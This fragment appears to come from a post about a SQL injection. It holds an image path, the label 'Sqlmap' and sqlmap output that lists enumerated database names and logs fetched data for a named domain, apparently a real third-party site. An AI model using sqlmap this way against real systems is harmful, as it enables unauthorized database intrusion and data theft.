 Sqlmap
[*] saas_jsdf
[*] saas_jszjsxoa
[*] saas_lll
[*] saas_mfgy
[*] saas_nfh
[*] saas_njuzj
[*] saas_rzjys
[*] saas_shop
[*] saas_thwxx
[*] saas_twzx
[*] saas_xjhcoa
[*] saas_zjhqxx
[*] saas_zjjcywx
[*] saas_zjjtxx
[*] saas_zjwsjdoa
[*] saas_zslxx
[*] tempdb
[17:01:11] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.jre.net.cn'
[*] shutting down at 17:01:11